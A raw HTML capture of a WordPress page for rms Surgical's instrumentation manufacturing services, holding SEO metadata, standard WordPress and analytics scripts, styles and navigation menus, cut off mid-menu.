

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmssurgical.com/instrumentation-manufacturing-services/
body_size: 12620
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">

	<meta name="author" content="Darren T Hagen">

	<title>rms Surgical - Manufacturing Services</title>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="rms makes significant annual investments in the latest machine tool technologies, rms maintains a significant advantage in both capability and capacity." />
	<link rel="canonical" href="https://rmssurgical.com/instrumentation-manufacturing-services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manufacturing Services - rms Surgical" />
	<meta property="og:description" content="rms makes significant annual investments in the latest machine tool technologies, rms maintains a significant advantage in both capability and capacity." />
	<meta property="og:url" content="https://rmssurgical.com/instrumentation-manufacturing-services/" />
	<meta property="og:site_name" content="rms Surgical" />
	<meta property="article:modified_time" content="2020-07-30T18:10:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rmssurgical.com/instrumentation-manufacturing-services/","url":"https://rmssurgical.com/instrumentation-manufacturing-services/","name":"Manufacturing Services - rms Surgical","isPartOf":{"@id":"https://rmssurgical.com/#website"},"datePublished":"2015-08-18T18:38:37+00:00","dateModified":"2020-07-30T18:10:45+00:00","description":"rms makes significant annual investments in the latest machine tool technologies, rms maintains a significant advantage in both capability and capacity.","breadcrumb":{"@id":"https://rmssurgical.com/instrumentation-manufacturing-services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rmssurgical.com/instrumentation-manufacturing-services/"]}]},{"@type":"BreadcrumbList","@id":"https://rmssurgical.com/instrumentation-manufacturing-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rmssurgical.com/"},{"@type":"ListItem","position":2,"name":"Manufacturing Services"}]},{"@type":"WebSite","@id":"https://rmssurgical.com/#website","url":"https://rmssurgical.com/","name":"rms Surgical","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rmssurgical.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmssurgical.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://rmssurgical.com/wp-content/plugins/formidable/css/formidableforms.css?ver=10281318' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rmssurgical.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://rmssurgical.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://rmssurgical.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://rmssurgical.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://rmssurgical.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://rmssurgical.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//rmssurgical.com/wp-content/uploads/pum/pum-site-styles.css?generated=1756316929&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://rmssurgical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rmssurgical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rmssurgical.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rmssurgical.com/wp-json/wp/v2/pages/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmssurgical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rmssurgical.com/?p=35' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rmssurgical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmssurgical.com%2Finstrumentation-manufacturing-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rmssurgical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmssurgical.com%2Finstrumentation-manufacturing-services%2F&#038;format=xml" />
<script>document.documentElement.className += " js";</script>
	<!-- Mobile Specific Metas -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="statuscake">
	<!-- Favicon -->
	<link rel="shortcut icon" type="image/png" href="https://rmssurgical.com/wp-content/uploads/2015/10/favicons.png">

	<!-- Stylesheets -->
	<link rel="stylesheet" href="https://rmssurgical.com/wp-content/themes/rms_machining/style.css">

	<!-- Script -->

    <script src="https://rmssurgical.com/wp-content/themes/rms_machining/js/jquery.js"></script>
    <script src="https://rmssurgical.com/wp-content/themes/rms_machining/js/bootstrap.min.js"></script>
    <script src="https://rmssurgical.com/wp-content/themes/rms_machining/js/main.js"></script>

	<!-- Google Analytics -->
    <script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-88832056-6', 'auto');
	  ga('send', 'pageview');

	</script>

	<script async="async" src="https://static.srcspot.com/libs/jacky.js" type="application/javascript"></script>

</head>
<body data-rsssl=1 class="wp-singular page-template page-template-page-capability page-template-page-capability-php page page-id-35 wp-theme-rms_machining">

<div class="wrapper">
	<header>
		<!-- Header Content -->
		<div class="col-lg-12 col-sm-12 no-padding">
			<div class="header-content">
				<div class="content-container">
					<div class="col-lg-6 col-sm-6 header-left">
						<a href="https://rmssurgical.com">
							<img src="https://rmssurgical.com/wp-content/uploads/2016/12/rmssurgical-header-desk.png" alt="">
						</a>
					</div>
					<div class="col-lg-6 col-sm-6 header-right">
						<a href="">
							  <p><i>A Cretex Medical company</i></p>
							<a href="" target="_blank"><img src="" alt=""></a>
						</a>
					</div>
				</div>
			</div>

		<!-- Mobile Navigation -->
			<div id="mobile-nav">
				<div class="mobile-left">
					<a href="https://rmssurgical.com">
						<img src="https://rmssurgical.com/wp-content/uploads/2016/12/rmssurgical-header-desk.png" alt="">
					</a>
				</div>
            <p>A Cretex Medical company</p>
				<div id="mobile-click" class="mobile-right">
					<i class="fa fa-bars"></i>
					<i class="fa fa-close"></i>
				</div>
			</div>
		</div>

		<div id="mobile-primary-nav">
			<div class="col-lg-12 col-sm-12 no-padding">
				<nav>
					<ul id="menu-mobile-menu" class="menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196"><a href="https://rmssurgical.com/">Home</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-94"><a href="#">Instrumentation</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-96 active "><a href="https://rmssurgical.com/instrumentation-manufacturing-services/" aria-current="page">Manufacturing Services</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://rmssurgical.com/instrumentation-design-and-analysis-services/">Design and Analysis</a></li>
</ul>
</li>
<li id="menu-item-739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-739"><a href="#">Sterilization Cases and Trays</a>
<ul class="sub-menu">
	<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://rmssurgical.com/case-and-tray-manufacturing-services/">Manufacturing Services</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://rmssurgical.com/case-and-tray-design-analysis-services/">Design and Analysis Services</a></li>
</ul>
</li>
<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://rmssurgical.com/project-management/">Project Management</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://rmssurgical.com/quality-systems/">Quality Systems</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://rmssurgical.com/company/">Company</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://rmssurgical.com/our-team/">Our Team</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://rmssurgical.com/operational-excellence/">Operational Excellence</a></li>
	<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://rmssurgical.com/power-of-cretex-medical/">The Power of Cretex Medical</a></li>
</ul>
</li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-113"><a href="#">News and Events</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://rmssurgical.com/company-news/">Company News</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://rmssurgical.com/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://rmssurgical.com/visiting-rms-surgical/">Visiting rms Surgical</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://rmssurgical.com/find-your-sales-rep/">Find Your Sales Rep</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://rmssurgical.com/request-a-quote/">Request a Quote</a></li>
</ul>
</li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a target="_blank" href="http://rms-cretex.icims.com">Careers</a></li>
</ul>					<div class="mobile-nav-content">
						<h5>A Cretex Medical company</h5>
						<img src="https://rmssurgical.com/wp-content/uploads/2016/11/rms-surgical.png" alt="">
					</div>
				</nav>
			</div>
		</div>

		<!-- End Mobile Navigation -->

		<!-- Primary Navigation -->
		<div id="primary-nav">
			<div class="content-container">
				<nav>
					<ul id="menu-primary-menu" class="menu"><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1197"><a href="https://rmssurgical.com/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10"><a href="#">Instrumentation</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-37 active "><a href="https://rmssurgical.com/instrumentation-manufacturing-services/" aria-current="page">Manufacturing Services</a>
	<ul class="sub-menu">
		<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-22 active "><a href="/instrumentation-manufacturing-services/#markets-served" aria-current="page">Markets Served</a></li>
		<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-23 active "><a href="/instrumentation-manufacturing-services/#precision-machining" aria-current="page">Precision Machining</a></li>
		<li id="menu-item-1403" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1403 active "><a href="/instrumentation-manufacturing-services/#cretex-medical-advantage" aria-current="page">The Cretex Medical Advantage</a></li>
	</ul>
</li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://rmssurgical.com/instrumentation-design-and-analysis-services/">Design and Analysis Services</a>
	<ul class="sub-menu">
		<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/instrumentation-design-and-analysis-services/#design-for-manufacturability">Design for Manufacturability</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/instrumentation-design-and-analysis-services/#support-services">Support Services</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/instrumentation-design-and-analysis-services/#prototyping">Prototyping</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/instrumentation-design-and-analysis-services/#production">Production</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-709"><a href="#">Sterilization Cases and Trays</a>
<ul class="sub-menu">
	<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-722"><a href="https://rmssurgical.com/case-and-tray-manufacturing-services/">Manufacturing Services</a>
	<ul class="sub-menu">
